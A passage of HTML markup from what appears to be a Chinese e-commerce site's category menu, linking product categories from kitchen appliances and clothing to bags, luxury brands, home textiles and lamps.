                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2098" >厨房小电</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2102"  class="hot-word ">厨房小电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2103"  class="hot-word ">破壁机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2104"  class="hot-word bright">电烤箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2105"  class="hot-word ">面包机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2106"  class="hot-word ">煮蛋器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2107"  class="hot-word bright">电饼铛</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2108"  class="hot-word ">多用途锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2109"  class="hot-word ">空气炸锅</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2115" >个护健康</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2118"  class="hot-word ">剃须刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2119"  class="hot-word ">电动牙刷</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2120"  class="hot-word bright">电吹风</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2121"  class="hot-word ">按摩器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2122"  class="hot-word ">健康秤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2123"  class="hot-word ">脱毛器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2124"  class="hot-word ">理发器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2125"  class="hot-word ">足浴盆</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2126"  class="hot-word ">足疗机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2127"  class="hot-word bright">洁面仪</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2116" >家庭影音</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2128"  class="hot-word ">家庭影院</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2129"  class="hot-word ">迷你音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2130"  class="hot-word bright">KTV音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2131"  class="hot-word ">DVD</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2132"  class="hot-word ">功放</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2133"  class="hot-word ">回音壁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2134"  class="hot-word ">影音配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2117" >进口电器</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2135"  class="hot-word ">进口电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1451" >大家电</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2026"  class="hot-word ">厨房电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2033"  class="hot-word ">五金电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1452"  class="hot-word bright">平板电视</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1453"  class="hot-word ">空调</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1454"  class="hot-word bright">冰箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1455"  class="hot-word ">洗衣机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1456"  class="hot-word ">家庭影院</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1457"  class="hot-word ">播放机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1458"  class="hot-word bright">迷你音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1459"  class="hot-word ">烟机/灶具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1460"  class="hot-word bright">热水器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1461"  class="hot-word bright">消毒柜/洗碗机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1462"  class="hot-word ">酒柜/冰吧/冷柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1463"  class="hot-word ">电视盒子</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1464" >生活电器</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2029"  class="hot-word ">厨房电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2060"  class="hot-word ">电吹风</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1465"  class="hot-word ">净化器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1466"  class="hot-word bright">电风扇</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1467"  class="hot-word ">吸尘器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1468"  class="hot-word bright">加湿器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1469"  class="hot-word ">净水设备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1470"  class="hot-word ">饮水机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1471"  class="hot-word ">冷风扇</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1472"  class="hot-word bright">挂烫机/熨斗</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1473"  class="hot-word ">电话机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1474"  class="hot-word ">插座</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1475"  class="hot-word ">收录/音机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1476"  class="hot-word ">除湿/干衣机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1477"  class="hot-word ">清洁机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1478"  class="hot-word ">取暖电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1479"  class="hot-word ">其它生活电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=8"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219934268170.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=53"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219961829928.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=12"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219981397435.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2063" >潮流女鞋</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2064"  class="hot-word ">运动鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2066"  class="hot-word ">平底单鞋</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2136" >男装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2140"  class="hot-word bright">牛仔裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2141"  class="hot-word ">休闲裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2142"  class="hot-word ">衬衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2143"  class="hot-word ">真皮皮衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2144"  class="hot-word bright">卫衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2145"  class="hot-word ">马甲</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2146"  class="hot-word bright">西服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2148"  class="hot-word ">工装</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2137" >内衣</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2149"  class="hot-word ">文胸</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2150"  class="hot-word ">内裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2151"  class="hot-word ">吊带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2152"  class="hot-word ">休闲棉袜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2153"  class="hot-word ">美腿袜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2154"  class="hot-word ">保暖内衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2155"  class="hot-word ">塑身美体</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2156"  class="hot-word ">情趣内衣</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2138" >配饰</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2157"  class="hot-word ">围巾/丝巾</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2158"  class="hot-word ">棒球帽</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2159"  class="hot-word bright">贝雷帽</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2160"  class="hot-word ">游泳镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2161"  class="hot-word ">袖扣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2162"  class="hot-word ">真皮手套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2163"  class="hot-word ">毛线手套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2164"  class="hot-word ">礼帽</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2139" >童鞋</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2165"  class="hot-word ">运动鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2166"  class="hot-word ">靴子</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2167"  class="hot-word ">皮鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2168"  class="hot-word bright">凉鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2169"  class="hot-word ">拖鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2170"  class="hot-word ">帆布鞋</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1303" >女装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1304"  class="hot-word ">T恤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1305"  class="hot-word ">衬衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1306"  class="hot-word ">针织衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1307"  class="hot-word bright">雪纺衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1308"  class="hot-word ">卫衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1309"  class="hot-word ">马甲</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1310"  class="hot-word ">连衣裙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1311"  class="hot-word ">半身裙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1312"  class="hot-word bright">牛仔裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1313"  class="hot-word ">休闲裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1314"  class="hot-word ">打底裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1315"  class="hot-word ">正装裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1316"  class="hot-word bright">西服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1317"  class="hot-word bright">短外套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1318"  class="hot-word ">风衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1319"  class="hot-word ">大衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1320"  class="hot-word ">皮衣皮草</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1321"  class="hot-word ">棉服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1322"  class="hot-word bright">羽绒服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1323"  class="hot-word ">孕妇装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1324"  class="hot-word ">大码装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1325"  class="hot-word ">中老年装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1326"  class="hot-word bright">婚纱礼服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1327"  class="hot-word ">女装</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329533623935.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329536833038.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329541698567.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1199" >潮流女包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1200"  class="hot-word ">钱包/卡包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1201"  class="hot-word ">手拿包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1202"  class="hot-word ">单肩包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1203"  class="hot-word bright">双肩包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1204"  class="hot-word bright">手提包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1205"  class="hot-word ">斜挎包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1206" >时尚男包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1207"  class="hot-word bright">钱包/卡包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1208"  class="hot-word ">男士手包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1209"  class="hot-word ">腰带／礼盒</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1210"  class="hot-word ">商务公文包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1211" >功能箱包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1212"  class="hot-word ">电脑数码包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1213"  class="hot-word ">拉杆箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1214"  class="hot-word ">旅行包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1215"  class="hot-word ">旅行配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1216"  class="hot-word ">休闲运动包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1217"  class="hot-word ">登山包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1218"  class="hot-word ">妈咪包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1219"  class="hot-word ">书包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1220" >礼品</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1221"  class="hot-word ">火机烟具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1222"  class="hot-word bright">礼品文具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1223"  class="hot-word ">瑞士军刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1224"  class="hot-word ">收藏品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225"  class="hot-word ">工艺礼品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1226"  class="hot-word bright">创意礼品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1227"  class="hot-word ">礼卡礼卷</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1228"  class="hot-word ">鲜花速递</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1229"  class="hot-word ">婚庆用品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1230" >奢侈品</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1231"  class="hot-word ">奢侈品箱包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1232"  class="hot-word bright">钱包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1233"  class="hot-word ">服饰</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1234"  class="hot-word ">腰带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1235"  class="hot-word ">太阳镜眼镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1236"  class="hot-word ">配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1237"  class="hot-word bright">GUCCI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1238"  class="hot-word ">PRADA</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1239"  class="hot-word ">FENDI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1240"  class="hot-word ">BURBERRY</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1241"  class="hot-word ">MONTBLANC</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1242"  class="hot-word ">ARMANI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1243"  class="hot-word ">RIMOWA</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1244"  class="hot-word ">RAY-BAN</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1245"  class="hot-word ">COACH</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                                                                                                                                                                                        </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2650" >建材配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2651"  class="hot-word ">强化复合地板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2652"  class="hot-word ">瓷砖</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2653"  class="hot-word ">墙纸</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2655"  class="hot-word ">墙油漆</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1246" >家纺</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1247"  class="hot-word ">床品件套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1248"  class="hot-word ">被子</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1249"  class="hot-word ">枕芯枕套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1250"  class="hot-word ">床单被罩</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1251"  class="hot-word ">毛巾被/毯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1252"  class="hot-word ">床垫/床褥</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1253"  class="hot-word bright">蚊帐/凉席</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1254"  class="hot-word ">抱枕坐垫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1255"  class="hot-word ">毛巾家纺</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1256"  class="hot-word ">电热毯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1257"  class="hot-word bright">窗帘/窗纱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1258"  class="hot-word ">酒店用品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1259" >灯具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1260"  class="hot-word ">壁灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1261"  class="hot-word ">台灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1262"  class="hot-word bright">节能灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1263"  class="hot-word ">装饰灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1264"  class="hot-word bright">落地灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1265"  class="hot-word ">应急灯/手电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1266"  class="hot-word ">LED灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1267"  class="hot-word ">吸顶灯</a>
